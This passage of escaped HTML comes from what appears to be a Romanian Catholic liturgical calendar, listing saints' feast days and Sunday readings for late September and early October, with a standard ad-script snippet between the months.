class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 